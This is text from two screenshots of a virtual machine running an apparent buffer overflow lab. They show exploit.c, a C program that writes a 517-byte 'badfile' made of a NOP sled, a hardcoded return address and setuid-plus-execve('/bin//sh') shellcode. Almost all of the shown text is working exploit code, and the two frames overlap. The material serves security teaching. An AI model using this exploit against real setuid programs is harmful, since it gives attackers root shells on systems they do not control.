 BufferOverflowLab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*exploit.c (~/Desktop/buffer) - gedit En 2:01 PM
Open Save
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main (int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset (&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
*(buffer+36) = 0xb9;
*(buffer+37) = 0xeb;
*(buffer+38) = 0xff;
*(buffer+39) = 0xbf;
int final = sizeof(buffer) - sizeof(shellcode);
int i;
for (i = 0; i < sizeof(shellcode); i++)
buffer[final+i] = shellcode[i];
/* Save the contents to the file "badfile" */
badfile = fopen ("./badfile", "w");
fwrite (buffer, 517, 1, badfile);
fclose (badfile);
}
C Tab Width: 8 Ln 28, Col 21 INS
Right Ctrl
BufferOverflowLab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
exploit.c (~/Desktop/buffer) - gedit En 3:04 PM
Open Save
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 3: movb  $0xd5,%al */
"\xcd\x80" /*Line4: int $0x80*/
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main (int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset (&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
*(buffer+36) = 0xb9;
*(buffer+37) = 0xeb;
C Tab Width: 8 Ln 9, Col 30 INS
Right Ctrl